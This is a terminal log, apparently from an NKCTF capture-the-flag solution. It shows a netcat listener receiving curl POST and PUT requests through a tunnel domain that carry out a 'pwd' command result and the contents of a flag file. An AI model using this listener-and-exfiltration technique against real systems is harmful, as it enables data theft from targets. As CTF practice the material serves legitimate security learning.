 [root@CY-WWW ~]# nc -lvk 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.126.1.
Ncat: Connection from 192.168.126.1:58214.
POST / HTTP/1.1
Host: 6j3032p266.goho.co
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 3
Content-Type: application/x-www-form-urlencoded
pwdNcat: Connection from 192.168.126.1.
Ncat: Connection from 192.168.126.1:58239.
Ncat: Connection from 192.168.126.1.
Ncat: Connection from 192.168.126.1:59248.
PUT /flag HTTP/1.1
Host: 6j3032p266.goho.co
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 67
Expect: 100-continue
Is the real flag here?
NKCTF{a71e47e7-7da9-44af-87ea-d949e964d78b}^C
[root@CY-WWW ~]#